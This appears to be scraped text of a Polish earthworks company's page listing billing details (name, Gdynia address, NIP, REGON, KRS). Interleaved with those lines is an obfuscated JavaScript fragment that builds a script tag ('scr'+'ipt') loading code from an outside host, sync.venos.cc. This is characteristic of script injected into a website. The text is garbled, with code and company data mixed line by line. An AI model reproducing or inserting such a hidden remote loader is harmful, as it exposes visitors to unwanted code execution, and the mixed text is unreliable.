
Prace ziemne
Dane do fakturowania
Grupa Cztery Sp. z o.o.
81-081 Gdynia, Rydzowa 9/6
NIP: 9581674554
REGON: 364890635
"var d=document,
KRS: 0000626967
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';